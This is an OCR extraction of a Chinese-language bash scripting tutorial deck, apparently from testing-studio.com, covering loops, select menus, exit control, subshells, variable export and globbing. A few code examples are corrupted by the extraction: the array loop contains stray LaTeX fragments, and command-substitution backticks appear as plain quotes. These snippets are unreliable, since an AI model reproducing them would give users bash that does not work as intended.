

### \* Select var in var\_list;do ....;done; \* 菜单选择, 一般与case结构一起用













### $\cdot$  for((c1; c2; c3));

## **For 循环**







❖ do



 $\dots$  ;

### ❖ for((i=0;i<10;i++));do echo \$i;done



## For 调历循环

\* 用于递归数组, 还可以递归以空格隔开的字符串序列。或者是某个命令的返回值。 for f in \$array[\*]; do 

done 

. . . . .

- \* ss="aa bb cc dd";for x in \$ss;do echo \$x;done
- \* for x in 'ls';do echo \$x;done
- \*  $ss=(aa bb cc$  "sss dd");for x in " $\frac{s}{s}$  {ss[@]}";do echo \$x ;done









## ❖ while设置条件  $\cdot \cdot i=0$ ;

- ❖ while ((i<3)) ;do
- $\ast$  echo \$i; ((i=i+1));

❖ done

❖ ⼀⾏⾏的读取⽂件内容

❖ while read line; do echo \$line ; done < /tmp/tmp

testing-studio.com



## While 循环







## $\cdot$  i=0; ❖ until ((i>3));do ❖ echo \$i;  $\bullet$  ((i+=1));









❖ done

### ❖ While 可以替代until 循环



### ❖ return 函数返回

- ❖ exit 脚本进程退出
- ❖ break 退出当前循环
- ❖ continue 跳过当前的循环,进⼊下⼀次循环。

testing-studio.com



## 退出控制







## **阶段⼩测验**

### ❖ 编写⼀个抽奖程序
















# ◆ bash下还可以再重新启动一个shell, 这个shell是sub shell, 原shell会复制自身给他。在







- sub shell中定义的变量, 会随着sub shell的消亡而消失
- ◆ () 子shell中运行
- ❖ \$(ls) 表⽰执⾏ls后的结果,与``作⽤⼀致,不过可以嵌套
- ❖ {} 当前shell中执⾏
- ❖ \$\$ 当前脚本执⾏的pid

\* & 后台执行

❖ \$!运⾏在后台的最后⼀个作业的PID(进程ID)













## ❖ set 可以获得当前的所有变量,declare ❖ unset 可以释放变量 ❖ env 可以获得可以传递给⼦进程的变量, ❖ export aa=bbbb 把变量导出到⼦进程,等价于declare -x





\* 放入到引号中可以避免转义 echo "\* ????" 

testing-studio.com



## 通配







# **Bash"陷阱"**

### ❖ <http://tech.idv2.com/2008/01/09/bash-pitfalls>









testing-studio.com



# 脚本编写

